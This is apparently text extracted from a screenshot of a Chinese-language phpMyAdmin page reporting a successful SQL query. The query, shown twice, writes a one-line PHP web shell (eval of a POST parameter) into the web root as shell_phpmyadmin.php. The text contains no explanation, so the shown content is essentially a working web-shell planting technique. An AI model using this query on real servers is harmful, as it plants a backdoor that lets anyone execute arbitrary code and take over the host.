 您的 SQL 语句已成功运行 ( 查询花费 0.0002 秒 )
SELECT '<?php eval($_POST[cmd]);?>'
INTO OUTFILE '/var/www/html/shell_phpmyadmin.php'
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
a
在服务器 "localhost" 运行 SQL 查询:
1 SELECT '<?php eval($_POST[cmd]);?>' INTO OUTFILE '/var/www
/html/shell_phpmyadmin.php'